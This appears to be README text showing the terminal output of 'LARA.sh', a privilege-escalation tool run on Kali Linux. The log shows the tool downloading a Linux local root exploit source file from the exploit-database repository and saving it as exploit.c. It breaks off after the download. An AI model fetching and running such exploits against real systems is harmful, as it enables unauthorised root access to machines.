 @kali:~$ ./LARA.sh -r
###################################################
# Local Auto-Root Exploiter #
# By Enigma Dimitri #
# Inspired by Auto Root Exploit #
# By Nilotpal Biswas #
###################################################
===================================
# Initiating Remote Exploiter #
===================================
Auto R00Ting started...
R00Ting..
--2017-06-01 16:19:36-- https://raw.githubusercontent.com/offensive-security/exploit-database/master/platforms/linux/local/2031.c
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.140.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.140.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3765 (3.7K) [text/plain]
Saving to: ‘exploit.c’
exploit.c 100%[===========================================================================================>] 3.68K --.-KB/s in 0.001s
2017-06-01 16:19:37 (7.14 MB/s) - ‘exploit.c’ saved [3765/3765]